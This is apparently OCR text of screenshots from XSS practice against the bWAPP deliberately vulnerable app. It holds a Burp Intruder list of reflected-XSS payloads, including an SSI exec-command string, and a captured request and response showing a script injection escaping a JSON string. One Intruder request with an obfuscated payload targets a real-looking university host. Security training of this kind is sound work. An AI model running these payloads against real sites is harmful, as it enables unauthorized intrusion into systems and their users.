 bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
B
/ XSS - Reflected (
Search for a movie:
Search
pokoyo??? Sorry, we don't have that movie :(
Intruder at
Results
Target
Positions
Payloads
Options
Filter: Showing all items
Request
Payload
651 #"><img src=/ onerror=alert(2)>
419 <a&#32;href&#61;&#91;&#00;&#93;"&#00; onmouseover=prom
216 </body>
168 perl -e 'print \"<IMG SRC=java\0script:alert(\"XSS\")>\";' > out
167 perl -e 'print \"<SCR\0IPT>alert(\"XSS\")</SCR\0IPT>\";' > out
343 perl -e 'print "<IMG SRC=java\0script:alert("XSS")>";' > out
246 </style &#32;><script &#32; :-(>/**/alert(document.location)/*
619 for((i)in(self))eval(i)(1)
825 &lt;!--&#91;if gte IE 4&#93;&gt;
827 &lt;!&#91;endif&#93;--&gt;
851 &lt;!--#exec cmd=\"/bin/echo '&lt;SCR'\"--&gt;&lt;!--#exec cmd=
883 &LT;
881 &lt
882 &LT
Request
Response
Raw
Params
Headers
Hex
GET
/global-search?_query=pokoyooooooooooo1&query=%3cscript%3edoc
x72%5cx63%5cx3D%5cx31%5cx20%5cx6F%5cx6E%5cx65%5cx72%5cx72%5cx
x31%5cx29%5cx3E')%3b%3c%2fscript%3e&v=pokoyooooooooooo3 HTTP/
Host: hub.hku.hk
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://hub.hku.hk/
Connection: close
? < + > Type a search term
883 of 6292
bWAPP is licensed under
(cc) BY-NC-ND
© 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, cont
12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 23 × 24 × 26 × 33 × 34 × 35 × 37 × 38 × ...
Send
Cancel
<
>
Target: http://159.65.220.42
?
Request
Raw
Params
Headers
Hex
GET
/xss_json.php?title="}]}';</script><script>alert('pokoyo')</scr
ipt>&action=pokoyo2 HTTP/1.1
Host: 159.65.220.42
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://159.65.220.42/xss_json.php
Connection: close
Cookie: PHPSESSID=j0icovtgab8l9vgbk3f9oep8v3; security_level=0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
sure you want to leave?');">Logout</a></td>
<td><font color="red">Welcome Bee</font></td>
</tr>
</table>
</div>
<div id="main">
<h1>XSS - Reflected (JSON)</h1>
<form action="/xss_json.php" method="GET">
<p>
<label for="title">Search for a movie:</label>
<input type="text" id="title" name="title">
<button type="submit" name="action" value="search">Search</button>
</p>
</form>
<div id="result"></div>
<script>
var JSONResponseString =
'{"movies":[{"response":""}]}';</script><script>alert('pokoyo')</script>??
? Sorry, we don&#039;t have that movie :("}]}';
// var JSONResponse = eval ("(" + JSONResponseString + ")");
var JSONResponse = JSON.parse(JSONResponseString);
document.getElementById("result").innerHTML=JSONResponse.movies[0].respons
e;
</script>
</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_"
class="button"><img src="./images/twitter.png"></a>
<a href="http://be.linkedin.com/in/malikmesellem" target="blank_"
class="button"><img src="./images/linkedin.png"></a>
<a
href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877
" target="blank_" class="button"><img src="./images/facebook.png"></a>
<a href="http://itsecgames.blogspot.com" target="blank_"
class="button"><img src="./images/blogger.png"></a>
</div>
<div id="disclaimer">
<p>bWAPP is licensed under <a rel="license"
? < + > pokoyo
1 match
13,696 bytes | 177 millis